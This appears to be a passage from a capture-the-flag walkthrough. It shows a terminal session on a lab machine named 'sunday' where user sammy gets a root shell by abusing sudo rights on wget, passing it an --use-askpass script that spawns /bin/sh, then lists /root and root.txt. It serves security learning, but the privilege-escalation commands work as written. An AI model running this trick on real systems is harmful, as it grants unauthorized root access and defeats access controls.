 sammy@sunday:/backup$ TF=$(mktemp)
sammy@sunday:/backup$ chmod +x $TF
sammy@sunday:/backup$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sammy@sunday:/backup$ sudo wget --use-askpass=$TF 0
root@sunday:/backup# whoami
root
root@sunday:/backup# id
uid=0(root) gid=0(root)
root@sunday:/backup# cd /root
root@sunday:~# ls
overwrite       root.txt        troll           troll.original
root@sunday:~#